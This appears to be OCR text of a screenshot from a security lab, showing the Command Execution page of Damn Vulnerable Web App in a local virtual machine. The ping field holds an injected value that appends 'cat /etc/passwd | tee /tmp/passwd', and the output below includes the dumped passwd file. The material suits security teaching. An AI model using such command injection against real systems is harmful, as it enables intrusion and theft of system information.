 Fedora14 - VMware Player File Virtual Machine Help
Applications Places System Wed Apr 4, 7:33 PM Studer
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.106/dvwa/vulnerabilities/exec/# Google
Damn Vulnerable Web App (DV...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
8.1.106; cat /etc/passwd | tee /tmp/passwd submit
PING 192.168.1.106 (192.168.1.106) 56(84) bytes of data.
64 bytes from 192.168.1.106: icmp_req=1 ttl=64 time=2.30 ms
64 bytes from 192.168.1.106: icmp_req=2 ttl=64 time=0.184 ms
64 bytes from 192.168.1.106: icmp_req=3 ttl=64 time=1.02 ms
--- 192.168.1.106 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 0.184/1.170/2.300/0.869 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
To direct input to this virtual machine, press Ctrl+G.
vmware